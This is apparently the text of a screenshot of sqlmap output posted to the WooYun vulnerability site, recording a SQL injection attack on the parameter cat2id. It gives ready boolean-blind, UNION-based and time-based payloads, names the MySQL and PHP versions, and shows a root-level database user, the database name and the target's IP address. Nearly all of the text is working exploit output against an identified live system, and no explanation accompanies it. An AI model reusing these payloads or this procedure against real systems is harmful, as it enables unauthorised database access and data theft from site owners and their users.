 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cat2id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat2id=8 AND 7060=7060
Type: UNION query
Title: MySQL UNION query (NULL) - 40 columns
Payload: cat2id=8 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x717a6b7071,0x4b4f6663524b4b7a6151,0x7170716b71),NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cat2id=8 AND SLEEP(5)
---
[21:34:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[21:34:30] [INFO] fetching current user
[21:34:30] [WARNING] reflective value(s) found and filtering out
current user: 'root@%'
[21:34:30] [INFO] fetching current database
current database: 'handan'
[21:34:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.193.194.131'
[*] shutting down at 21:34:31
www.wooyun.org